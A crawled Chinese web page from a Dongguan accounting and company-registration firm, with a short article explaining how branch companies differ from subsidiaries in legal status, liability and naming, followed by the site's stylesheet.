

--- FILE ---
content_type: text/html
request_url: http://www.rt886.com/dgfgsydg.html
body_size: 11515
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
     
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="toTop" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="applicable-device" content="pc,mobile"/>
<title>东莞分公司与东莞子公司有什么区别 两者又是怎么定义的？-东莞荣天财税</title>
<meta name="Keywords" content="东莞注册公司|东莞所得税汇算清缴|东莞代理记账|做账报税|东莞无地址注册公司|东莞代办营业执照|公司变更注销|" />
<meta name="Description" content="注册分公司是总公司下属的直接从事业务经营活动的分支机构或附属机构。虽然分公司有公司字样，但它不是真正意义上的公司。因为分公司不具备设立法人的权益与不具备对外的法律权律，当然也不独立承担法律民事责任。" />
<meta name="robots" content="all" /> 
<meta name="Copyright" Content="东莞荣天财税" />

<script type="text/javascript">
try {
if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{
window.location="/M"+location.pathname;
}
}
catch(err)
{
}</script>
    <link href="/lk_skin/Style/style.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/lk_skin/js/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="/lk_skin/js/tabNav.js"></script>
</head>
<body>
<div class="header">
        <div class="Universal">
            <div class="header_top">
                <span>您好！欢迎来到荣天公司官网。</span>
                <p>
                    <a href="javascript:addFavorite2();">收藏</a>
                    <a href="http://weibo.com/rongtian0769?from=myfollow_all">&nbsp;|&nbsp;新浪微博&nbsp;|&nbsp;</a>
                    <a href="https://user.qzone.qq.com/2587051218/main">腾讯微博</a>
                </p>
                <div class="clear"></div>
            </div>
            <div class="header_con">
                <a href="" class="logo"><img src="/lk_skin/images/rtlogo.jpg" alt=""/></a>
                <div class="index_font">
                    <strong>荣天财税&nbsp;老板好睡</strong>
                    <p>精耕12年.三千家客户的信赖</p>
                </div>
                <div class="index_search">
                    <p class="">网上核名,查询公司名称是否被注册</p>
                    <div class="search_input">
                        <input type="text" placeholder="请输入名称：中文/英文/数字均可"/>
                        <a href="javascript:;" id="abtnSearch">立即查看</a>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="search_tel">
                    <div class="tel_pic"><img src="/lk_skin/images/index_tel.jpg" alt=""/></div>
                    <div class="tel_txt">
                        <p class="p1">全国服务热线</p>
                        <p class="p2">137-1230-0955</p>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
<!-------------------------------  导航  -------------------------------->
    <div class="nav">
        <ul class="nav_con Universal">
            
            
		<li class="l1"><a href="/index.html">荣天首页</a><span class="gif"><img src="/Lk_skin/images/remen.gif" alt=""/></span></li>
	    
		<li class="l1"><a href="/CompanyRegistration.html">公司注册</a><span class="gif"><img src="/Lk_skin/images/remen.gif" alt=""/></span></li>
	    
		<li class="l1"><a href="/AgentAccount.html">代理记账</a><span class="gif"><img src="/Lk_skin/images/remen.gif" alt=""/></span></li>
	    
            <li class="l1"><a href="/TrademarkRegistration.html" class="on">商标注册</a></li>
            
            <li class="l1"><a href="/TaxReview.html" class="on">税审审计</a></li>
            
            <li class="l1"><a href="/Taxpayer.html" class="on">一般纳税人</a></li>
            
            <li class="l1"><a href="/About.html" class="on">联系我们</a></li>
            
		<li class="l1"><a href="/news.html">新闻中心</a><span class="gif"><img src="/Lk_skin/images/remen.gif" alt=""/></span></li>
	    
            <li class="l1"><a href="/Honor.html" class="on">荣天荣誉</a></li>
            
            <div class="clear"></div>
        </ul>
    </div>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b273793a1db41434e622e94c509be2d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 <!-------------------------------  广告图  -------------------------------->
    <div class="profile_ad" style="background:url(/Lk_skin/images/new_ad.jpg) no-repeat center top;height: 462px;"></div>
    <div style="height: 5px;background: #01a2fa;margin-top: 1px;"></div>
    <!------------------------------- 新闻中心 -------------------------------->
    <div class="new_d">
        <div class="new_d_con">
            <div class="d_left">
                <div class="d_title">
                    <strong>东莞分公司与东莞子公司有什么区别 两者又是怎么定义的？</strong>
                    <div class="d_show">
                        <span>编辑时间：2018-06-22 12:00:00</span>
                        <a href="">分享</a>
                        <p id="num">(0)</p>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="d_big">
                    <div class="d_txt">
                        <h1 style="margin-top:10px;margin-right:0;margin-bottom:10px;margin-left:0;text-indent:0;border-bottom:1px dotted rgb(204,204,204);padding:0 0 4px 0 ;text-align:center;background:rgb(255,255,255)"><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px"><span style="font-family:微软雅黑">东莞分</span></span></strong><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px"><span style="font-family:微软雅黑">公司与</span></span></strong><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px"><span style="font-family:微软雅黑">东莞</span></span></strong><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px"><span style="font-family:微软雅黑">子公司有什么</span></span></strong><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px"><span style="font-family:微软雅黑">区别</span></span></strong><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px">&nbsp;<span style="font-family:微软雅黑">两者</span></span></strong><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px"><span style="font-family:微软雅黑">又</span></span></strong><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px"><span style="font-family:微软雅黑">是</span></span></strong><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px"><span style="font-family:微软雅黑">怎么</span></span></strong><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px"><span style="font-family:微软雅黑">定义的</span></span></strong><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 20px"><span style="font-family:微软雅黑">？</span></span></strong></h1><p style="margin-left: 0;text-indent: 0;padding: 0;line-height: 37px;background: rgb(255, 255, 255)"><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:微软雅黑">很多东莞企业在经营到一定年限，有了稳定的业务之后，就会去拓展市场，拓展领域或是区域，像这样的情况就会涉及到东莞公司注册，而以公司名义注册新的公司一般为子公司或者分公司。通常人们对于子公司和分公司的理解都不够深入，觉得两者之间并无差别，只是叫法上的不同。这里，荣天财税小编就要纠正对于这点的认知了。其实分公司与子公司之间的区别是很大的，下面就来看下<span style="color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 14px; background-color: rgb(255, 255, 255);">分公司和子公司的定义</span>。</span></span></p><p style="margin-left: 0;text-indent: 0;padding: 0;line-height: 37px;background: rgb(255, 255, 255)"><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">&nbsp;</span></p><p style="text-align:center"><a href="http://www.rt886.com" target="_self" _href="http://www.rt886.com"><img src="/UploadFiles/公司LOGO矢量图.jpg" title="公司LOGO矢量图.jpg" _src="/UploadFiles/公司LOGO矢量图.jpg" alt="公司LOGO矢量图.jpg"/></a></p><p style="margin-left: 0;text-indent: 0;padding: 0;line-height: 37px;background: rgb(255, 255, 255)"><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"></span><br/></p><p style="white-space: normal; padding: 0px; line-height: 37px; background: rgb(255, 255, 255);"><strong><span style="font-family: 微软雅黑; color: rgb(51, 51, 51); letter-spacing: 0px; font-size: 14px;">分公司：</span></strong><span style="font-family: 微软雅黑; color: rgb(51, 51, 51); letter-spacing: 0px; font-size: 14px;">注册分公司是总公司下属的直接从事业务经营活动的分支机构或附属机构。虽然分公司有公司字样，但它不是真正意义上的公司。因为分公司不具备设立法人的权益与不具备对外的法律权律，当然也不独立承担法律民事责任。</span></p><p style="white-space: normal; padding: 0px; line-height: 37px; background: rgb(255, 255, 255);"><strong><span style="font-family: 微软雅黑; color: rgb(51, 51, 51); letter-spacing: 0px; font-size: 14px;">子公司：</span></strong><span style="font-family: 微软雅黑; color: rgb(51, 51, 51); letter-spacing: 0px; font-size: 14px;">注册子公司是指一定比例以上的股份被另一公司所拥有或通过协议方式受到另一公司实际控制的公司。子公司具有法人资格，可以独立承担民事责任。</span></p><p style="margin-left: 0;text-indent: 0;padding: 0;line-height: 37px;background: rgb(255, 255, 255)"><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"></span></p><p style="white-space: normal; padding: 0px; line-height: 37px; background: rgb(255, 255, 255);"><span style="font-family: 微软雅黑; color: rgb(51, 51, 51); letter-spacing: 0px; font-size: 14px;">以上为大家总结出了东莞注册公司的<span style="color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 14px; background-color: rgb(255, 255, 255);">分公司和子公司的定义</span>，下面再来看下<span style="font-family: 微软雅黑; color: rgb(51, 51, 51); letter-spacing: 0px; font-size: 14px;">东莞分公司与东莞子公司的几种不同处</span>。</span></p><p style="margin-left: 0;text-indent: 0;padding: 0;line-height: 37px;background: rgb(255, 255, 255)"><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"></span></strong></p><p style="text-align:center"><img src="/UploadFiles/职业照.jpg" title="职业照.jpg" _src="/UploadFiles/职业照.jpg" alt="职业照.jpg"/></p><p style="margin-left: 0;text-indent: 0;padding: 0;line-height: 37px;background: rgb(255, 255, 255)"><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">1、划分依据不同：</span></strong><span style="font-family: 微软雅黑; color: rgb(51, 51, 51); letter-spacing: 0px; font-size: 14px;">总公司与子公司之间是控制与从属关系，而总公司与分公司之间关于“分公司”的称呼是相对于总公司而言的。</span><br/></p><p style="margin-left: 0;text-indent: 0;padding: 0;line-height: 37px;background: rgb(255, 255, 255)"><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">2、法人地位不同：</span></strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:微软雅黑">子公司是独立法人地位，拥有设立法人权益，而分公司则不具备设立法人的权益。</span></span></p><p style="margin-left: 0;text-indent: 0;padding: 0;line-height: 37px;background: rgb(255, 255, 255)"><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">3、民事责任不同：</span></strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:微软雅黑">子公司为独立的合法机构。自主负责债务关系，分公司则由总公司负责债务关系。</span></span></p><p style="margin-left: 0;text-indent: 0;padding: 0;line-height: 37px;background: rgb(255, 255, 255)"><strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">4、对外形式不同：</span></strong><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:微软雅黑">子公司具有独立的公司名称、公司章程；分公司冠以总公司名称，无自己章程。</span></span></p><p style="margin-left: 0px; text-indent: 0px; padding: 0px; line-height: 37px; background: rgb(255, 255, 255);"><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">&nbsp;</span></p><p style="margin-top: 0px; margin-bottom: 0px; white-space: normal; padding: 0px; border: 0px; text-indent: 28px; line-height: 28px; font-family: &quot;Microsoft YaHei&quot;; font-size: 15px; background: white;"><span style="margin: 0px; padding: 0px; border: 0px; font-family: 宋体;">更多相关信息点击</span><span style="margin: 0px; padding: 0px; border: 1px none windowtext; text-indent: 2em; font-family: &quot;microsoft yahei&quot;, serif; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="margin: 0px; padding: 0px; border: 0px; font-family: 宋体; color: rgb(229, 51, 51);"><span style="margin: 0px; padding: 0px; border: 0px;"></span></span><span style="margin: 0px; padding: 0px; border: 0px; color: rgb(26, 26, 166); font-family: monospace; font-size: medium; white-space: pre-wrap;">众瑞税务师事务所</span><span style="margin: 0px; padding: 0px; border: 0px; font-family: 宋体; color: rgb(229, 51, 51);"><span style="margin: 0px; padding: 0px; border: 0px;">链接</span></span><span style="margin: 0px; padding: 0px; border: 0px; font-family: 宋体; color: rgb(229, 51, 51);"><span style="margin: 0px; padding: 0px; border: 0px;">：</span></span><span style="margin: 0px; padding: 0px; border: 0px; font-family: 宋体; color: rgb(51, 127, 229);"><span style="margin: 0px; padding: 0px; border: 0px;">〔</span></span></span><a href="http://www.rt886.com/" target="_self" _href="http://www.rt886.com/" style="margin: 0px; padding: 0px; border: 0px; text-decoration: none; color: rgb(101, 101, 101); cursor: pointer;"><span style="margin: 0px; padding: 0px; border: 0px; font-family: 宋体; color: rgb(0, 136, 219);">公司注册</span></a><span style="margin: 0px; padding: 0px; border: 0px; font-family: 宋体; color: rgb(0, 136, 219);">，工商代理，代理记账，<a href="http://www.rt886.com/" target="_self" _href="http://www.rt886.com/" style="margin: 0px; padding: 0px; border: 0px; text-decoration: none; color: rgb(101, 101, 101); cursor: pointer;">做账报税</a>，餐饮服务许可证，商标注册，食品流通许可证、进出口贸易公司、环保、消防、营业执照年检、汇算清缴、</span><span style="margin: 0px; padding: 0px; border: 0px; font-family: &quot;microsoft yahei&quot;, serif; color: rgb(0, 136, 219);"><span style="margin: 0px; padding: 0px; border: 0px; font-family: 宋体;">咨询热线：</span><span style="margin: 0px; padding: 0px; border: 0px;">13712300955</span><span style="margin: 0px; padding: 0px; border: 0px; font-family: 宋体;">〕</span></span><br style="margin: 0px; padding: 0px; border: 0px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; white-space: normal; padding: 0px; border: 0px; text-indent: 2em; line-height: 28px; font-family: &quot;Microsoft YaHei&quot;; font-size: 15px; background-color: rgb(255, 255, 255);"><span style="margin: 0px; padding: 0px; border: 0px; line-height: 25px; text-indent: 2em;"><span style="margin: 0px; padding: 0px; border: 0px; color: rgb(26, 26, 166); font-family: monospace; font-size: medium; white-space: pre-wrap;">众瑞税务师事务所</span>（www.rt886.com).成立于2007年10月， 东莞市众瑞税务师事务所是东莞市政府特许、授权的企业登记代理服务，是所经国家财 政局特批的代理记账机构、国家税务部门批准税务师事务所(具有依法成 立的具有审计、和税审及其他财税服务资格的专业机构)，市工商局特批 的集群注册企业(无地址注册和托管公司)。</span></p><p style="margin-left: 0px; text-indent: 0px; padding: 0px; line-height: 37px; background: rgb(255, 255, 255);"><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"></span><br/></p>
                    </div>
                    <div class="d_btn">
                        <img src="/Lk_skin/images/new_d5.png" alt=""/>
                        <div class="btn_txt">
                            <p>在线咨询</p>
                            <p>13712300955</p>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
            <div class="d_right">
                <div class="d_right_title">
                    <strong>分享到</strong>
                    <div class="bdsharebuttonbox icon"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{},"image":{"viewList":["tsina","tqq","sqq","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["tsina","tqq","sqq","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
                </div>
                <div class="zan">
                    <a href="javascript:good();" class="zan_con">
                        <img src="/Lk_skin/images/new_d.png" alt=""/>
                        <span>赞一下</span>
                        <div class="clear"></div>
                    </a>
                </div>
                <div class="d_blue">常见问题</div>
                <ul class="d_small">
                    
            	    
                    <li>
                        <a href="

/dggsbgl.html" title="东莞公司变更了注册商标也要变吗？">
                         <div class="pic"><img src="/UploadFiles/软文图片/logo加广告词.jpg" alt=""/></div>
                         <div class="small_txt">
                             <p>东莞公司变更了注册商标也要变吗？</p>
                             <div class="small_finger">
                                 <span class="span1">0</span>
                                 <span class="span2">70</span>
                                 <div class="clear"></div>
                             </div>
                         </div>
                         <div class="clear"></div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="

/dizhisw.html" title="电子商务企业集群注册,如何在东莞不用地址注册公司">
                         <div class="pic"><img src="/UploadFiles/richangbianji/一般纳税人荣天财税1.jpg" alt=""/></div>
                         <div class="small_txt">
                             <p>电子商务企业集群注册,如何在东莞不用地址注册公司</p>
                             <div class="small_finger">
                                 <span class="span1">22</span>
                                 <span class="span2">162</span>
                                 <div class="clear"></div>
                             </div>
                         </div>
                         <div class="clear"></div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="

/gsnbjjfa.html" title="工商年报5个常见问题及解决办法">
                         <div class="pic"><img src="/UploadFiles/richangbianji/记账报税2.png" alt=""/></div>
                         <div class="small_txt">
                             <p>工商年报5个常见问题及解决办法</p>
                             <div class="small_finger">
                                 <span class="span1">0</span>
                                 <span class="span2">68</span>
                                 <div class="clear"></div>
                             </div>
                         </div>
                         <div class="clear"></div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="

/1361.html" title="办理食品经营许可证经营范围有哪些？">
                         <div class="pic"><img src="/UploadFiles/richangbianji/专利.jpg" alt=""/></div>
                         <div class="small_txt">
                             <p>办理食品经营许可证经营范围有哪些？</p>
                             <div class="small_finger">
                                 <span class="span1">0</span>
                                 <span class="span2">52</span>
                                 <div class="clear"></div>
                             </div>
                         </div>
                         <div class="clear"></div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="

/1366.html" title="如何注销并注意哪些事项">
                         <div class="pic"><img src="/UploadFiles/richangbianji/公司注销2.png" alt=""/></div>
                         <div class="small_txt">
                             <p>如何注销并注意哪些事项</p>
                             <div class="small_finger">
                                 <span class="span1">0</span>
                                 <span class="span2">27</span>
                                 <div class="clear"></div>
                             </div>
                         </div>
                         <div class="clear"></div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="

/dxzcl.html" title="符合条件一般纳税人可选择转登记为小规模纳税人">
                         <div class="pic"><img src="/UploadFiles/软文图片/资金账簿.png" alt=""/></div>
                         <div class="small_txt">
                             <p>符合条件一般纳税人可选择转登记为小规模纳税人</p>
                             <div class="small_finger">
                                 <span class="span1">0</span>
                                 <span class="span2">26</span>
                                 <div class="clear"></div>
                             </div>
                         </div>
                         <div class="clear"></div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="

/1381.html" title="民办教育机构办理办学许可证材料清单">
                         <div class="pic"><img src="/UploadFiles/richangbianji/民办教育机构办理.jpg" alt=""/></div>
                         <div class="small_txt">
                             <p>民办教育机构办理办学许可证材料清单</p>
                             <div class="small_finger">
                                 <span class="span1">0</span>
                                 <span class="span2">48</span>
                                 <div class="clear"></div>
                             </div>
                         </div>
                         <div class="clear"></div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="

/1386.html" title="公司注册虚报注册资本已涉嫌违法">
                         <div class="pic"><img src="/UploadFiles/公司注册.png" alt=""/></div>
                         <div class="small_txt">
                             <p>公司注册虚报注册资本已涉嫌违法</p>
                             <div class="small_finger">
                                 <span class="span1">0</span>
                                 <span class="span2">25</span>
                                 <div class="clear"></div>
                             </div>
                         </div>
                         <div class="clear"></div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="

/zdzx.html" title="不年检营业执照过期公司会自动注销？">
                         <div class="pic"><img src="/UploadFiles/richangbianji/个体工商.jpg" alt=""/></div>
                         <div class="small_txt">
                             <p>不年检营业执照过期公司会自动注销？</p>
                             <div class="small_finger">
                                 <span class="span1">0</span>
                                 <span class="span2">42</span>
                                 <div class="clear"></div>
                             </div>
                         </div>
                         <div class="clear"></div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="

/1401.html" title="公司法人与营业执照有什么区别？">
                         <div class="pic"><img src="/UploadFiles/richangbianji/增值税.jpg" alt=""/></div>
                         <div class="small_txt">
                             <p>公司法人与营业执照有什么区别？</p>
                             <div class="small_finger">
                                 <span class="span1">0</span>
                                 <span class="span2">31</span>
                                 <div class="clear"></div>
                             </div>
                         </div>
                         <div class="clear"></div>
                        </a>
                    </li>
                    
                </ul>
            </div>
            <div class="clear"></div>
        </div>
    </div>

    <!-------------------------------  首页 流程 -------------------------------->
    <div class="index_flow">
        <div class="Universal">
            <ul class="flow_con">
                <li>
                    <div class="flow_pic"><img src="/Lk_skin/images/di01.png" alt=""/></div>
                    <div class="flow_txt">
                        <p>专业团队</p>
                        <span>十年的从业经验</span>
                    </div>
                    <div class="clear"></div>
                </li>
                <li>
                    <div class="flow_pic"><img src="/Lk_skin/images/di02.png" alt=""/></div>
                    <div class="flow_txt">
                        <p>标准化流程</p>
                        <span>保障办理过程安全顺利、平稳进行</span>
                    </div>
                    <div class="clear"></div>
                </li>
                <li>
                    <div class="flow_pic"><img src="/Lk_skin/images/di03.png" alt=""/></div>
                    <div class="flow_txt">
                        <p>一对一的服务</p>
                        <span>专业服务、资深的领域顾问</span>
                    </div>
                    <div class="clear"></div>
                </li>
                <li>
                    <div class="flow_pic"><img src="/Lk_skin/images/di04.png" alt=""/></div>
                    <div class="flow_txt">
                        <p>效率高效</p>
                        <span>务技术精通，工作效率快捷</span>
                    </div>
                    <div class="clear"></div>
                </li>
                <div class="clear"></div>
            </ul>
        </div>
    </div>
    <!-------------------------------  底部  -------------------------------->
    <div class="footer">
        <div class="Universal">
            <ul class="footer_top">
                <li>
                    <strong>关于我们</strong>
                    <a href="/Honor.html">公司简介</a>
                    <a href="/Honor.html">公司架构</a>
                    <a href="/Honor.html">公司文化</a>
                    <a href="/Honor.html">公司优势</a>
                    <a href="/Honor.html">经营许可</a>
                </li>
                <li>
                    <strong>联系我们</strong>
                    <a href="">联系我们</a>
                </li>
                <li>
                    <strong>服务分类</strong>
                    <a href="">注册公司</a>
                    <a href="">商标注册</a>
                    <a href="">合作顾客</a>
                    <a href="">审计</a>
                    <a href="">代理记账</a>
                </li>
                <li>
                    <strong>新闻中心</strong>
                    <a href="">公司新闻</a>
                    <a href="">行业新闻</a>
                </li>
                <li>
                    <strong>微信公众平台</strong>
                    <div class="ewm"><img src="/lk_skin/images/ewm.jpg" alt=""/></div>
                    <p class="p1">实时获取重要信息</p>
                </li>
                <li>
                    <strong>全国服务热线</strong>
                    <p class="p2">137-1230-0955</p>
                    <p class="p3">公司：东莞市荣天企业事务有限公司</p>
                    <p class="p3">地址：东莞市黄江镇黄江大道142号305室（黄江国药大厦）</p>
                    <p class="p3">邮箱：rongtianqiye@163.com</p>
                    <p class="p3">网址：http://www.rt886.com</p>
                </li>
                <div class="clear"></div>
            </ul>
            <div class="footer_address">
                <span>东莞服务网点：</span>
                <span>凤岗、</span>
                <span>塘厦、</span>
                <span>清溪、</span>
                <span>谢岗、</span>
                <span>黄江、</span>
                <span>樟木头、</span>
                <span>高埗、</span>
                <span>万江、</span>
                <span>常平、</span>
                <span>虎门、</span>
                <span>长安、</span>
                <span>厚街、</span>
                <span>南城、</span>
            </div>
            <div class="footer_Links">
                <span>友情链接：</span>
                
                
                <a href="http://www.huanyuhuju.com/">运动护具</a>
                
                <a href="http://www.tianyu76.com/">东莞天誉拉杆</a>
                
                <a href="http://www.china-shuiwu.com/AgentAccount.html">做账报税</a>
                
                <a href="http://www.china-shuiwu.com/index.html">东莞代理记账</a>
                
                <a href="http://www.dgthzdh.com">排线机</a>
                
                <a href="http://www.fooconn.com/">富上连接器</a>
                
                <a href="http://www.asia-dns.com/">艾碧德电子</a>
                
                <a href="http://www.rongxinblcn.com/">移门厂家</a>
                
                <a href="http://www.83363658.com">印刷挂版条厂家</a>
                
                <a href="http://www.29563456.com">水墨印刷挂版槽厂家</a>
                
                <a href="http://www.acc020.com/">东莞塘厦注册公司</a>
                
                <a href="http://www.aicgov.com/">东莞常平注册公司</a>
                
                <a href="http://www.jlsdj.cn/">刀具专家</a>
                
            </div>
            <div class="copy">粤ICP备17016122号-1</div>
        </div>
    </div>
    <div class="footer_bottom">
        <div class="Universal">
            <div class="footer_logo">
                <strong>荣天财税</strong>&nbsp;&nbsp;&nbsp;&nbsp;圆创业梦，<span>免费</span>代办注册公司
            </div>
            <ul>
               <li>
                   <p>13712300955</p>
               </li>
                <li>
                    <a href="" class="a1">在线咨询</a>
                </li>
                <li>
                    <a href="" class="a2">查询详细</a>
                </li>
                <li class="four">
                  <input type="text" placeholder="请输入电话号码"/>
                    <a href="" class="a3">免费电话</a>
                    <div class="clear"></div>
                </li>
                <div class="clear"></div>
            </ul>
            <div class="clear"></div>
        </div>
    </div>
<!------------------------------- 隐藏的表单 -------------------------------->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b273793a1db41434e622e94c509be2d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-------------------------------  左侧  -------------------------------->
<div id="leftsead" style="position: fixed;z-index: 99999999999;">
    <!--400-900-5956-->
    <ul>
        <li>
            <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2587051218&amp;site=qq&amp;menu=yes" target="_blank" class="youhui">
                <img src="/LK_Skin/images/qq3.jpg" class="shows" alt="荣天qq">
            </a>
        </li>
        <!--<li>
            <a href="javascript:void(0)">
                <img src="/lk_skin/images/qq2.jpg" alt="立古qq" />
            </a>
        </li>-->
        <li id="wx">
            <a href="javascript:void(0)">
                <div class="hides" style="width: 161px; margin-right: -163px; display: none;" id="tels">
                    <div class="hides" id="p1"><img src="/LK_Skin/images/ewm.jpg" alt="荣天ewm"></div>
                </div>
                <img src="/LK_Skin/images/wx1.jpg" class="shows" alt="荣天微信" style="display: block;">
            </a>
        </li>
    </ul>
</div>
    </div>
<script type="text/javascript">
    document.write("<scr"+"ipt src=\"/lk_skin/js/a.js\"></sc"+"ript>");
    document.write("<scr"+"ipt src=\"/lk_skin/js/b.js\"></sc"+"ript>");
    document.write("<scr"+"ipt src=\"/lk_skin/js/c.js\"></sc"+"ript>");
</script>
<script type="text/javascript">
    $(function(){

        var $window = $(window),
                window_width = $window.width();
        $('#js_banner, #js_banner_img li').width(window_width);

        var urlParam = G.util.parse.url(),
                startFrame = 0;
        if (urlParam.search && ('banner' in urlParam.search)) {
            startFrame = (parseInt(urlParam.search['banner'])-1) || 0;
        }

        new $.Tab({/*添加圆点按钮*/
            target: $('#js_banner_img li'),
            effect: 'slide3d',
            animateTime: 1000,
            stay: 4000,
            playTo: startFrame,
            autoPlay: true,
            merge: true,
            prevBtn: $('#js_banner_pre'),
            nextBtn: $('#js_banner_next')
        });
        $('#js_banner_img').css('left','-' + (window_width * startFrame) + 'px');
    })


    //浏览量
    $.ajax({
        url:'/Hits/AddHit',
        dataType:'JSON',
        data:{InfoId:689,type:1,FieldId:14},
        type:'GET',
        success:function(result){
           
        },
        error:function(e){
          console.log('失败！');
        }
     })

     function good(){
     $.ajax({
        url:'/Hits/AddHit',
        dataType:'JSON',
        data:{InfoId:689,type:1,FieldId:13},
        type:'GET',
        success:function(result){
           $('#num').html('('+result.code+')');
        },
        error:function(e){
          console.log('失败！');
        }
     })
     }
</script>

<script>

    document.write("<scr"+"ipt src=\"/lk_skin/js/ext-core.js\"></sc"+"ript>");
    document.write("<scr"+"ipt src=\"/lk_skin/js/scrollx_p.js\"></sc"+"ript>");
</script>
</body>
</html><!--网站由亮金网络有限公司制作(http://www.ljinnet.com)-->


--- FILE ---
content_type: text/css
request_url: http://www.rt886.com/lk_skin/Style/style.css
body_size: 17329
content:
@charset "utf-8";
/* CSS Document */
*{ margin:0; padding:0; border:0; }
li{ text-decoration:none; list-style:none;}
a{ text-decoration:none; color:#656565;cursor:pointer; }
a:hover{color:#00a2fa;}
img{border:none;}
body{color:#000; font-size:14px;font-family:"Microsoft YaHei"; background:#fff; overflow-x:hidden;}
.clear {clear:both;height:0; font-size:0; line-height:0;  }
input,textarea{font-family:"Microsoft YaHei"; font-size:12px; outline:none}
/*********************************  通用  ***************************************/
.Universal{ width:1200px; height:auto; margin:0 auto;}
.Universal_a{width: 1135px;height: auto;margin: 0 auto;}
.font_orange{color: #ea5405;}
.font_blue{color: #006180;}
.l_left{float: left;}
.l_right{float: right;}
/*页码————————通用*/
.page{margin:0px auto;text-align:center;width: 940px;}
.page .next{border: 1px solid #bdbdbd;}
.page a{border: 1px solid #bdbdbd; padding:8px 20px;margin:5px;color:#000;text-decoration:none;border-radius:5px;float: left;}
.page a:hover{color:white;background-color:#01a2fa;}
.page a.hover{color:white;background-color:#01a2fa;}
.page span{display: block;float: left;height: 40px;line-height: 50px;margin-left: 10px;}
.page input{display: block;border: 1px solid #bdbdbd;margin: 5px;width: 50px;height: 36px;background: #ededed; line-height: 36px; border-radius: 5px;float: left;}
